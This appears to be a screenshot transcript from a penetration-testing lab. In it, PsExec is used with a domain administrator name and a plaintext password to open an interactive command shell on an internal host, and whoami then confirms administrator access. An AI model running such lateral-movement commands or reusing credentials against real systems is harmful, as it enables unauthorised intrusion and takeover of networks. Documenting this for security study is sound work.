 C:\Penetration\IntranetTools\PsTools>PsExec64.exe \\192.168.93.10 -u test.org\administrator -p zxcASDqw123!! -i cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
test\administrator